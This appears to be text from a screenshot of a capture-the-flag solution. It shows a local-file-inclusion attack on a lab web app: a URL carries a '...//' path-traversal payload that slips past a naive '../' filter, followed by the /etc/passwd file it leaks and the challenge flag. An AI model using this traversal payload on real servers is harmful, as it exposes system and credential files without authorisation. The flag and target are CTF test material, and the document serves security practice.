 newsleaks.h7tex.com/view.php?file=...//...//...//...//etc/passwd
Problem - 4A - Cod... Pairs | weeklyexercis... Lab: Basic clickjacki... alt text Document '분류 전체보기' 카...
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin H7CTF{54n1t1z3_L0c4l_F1l3_1nclusi0n}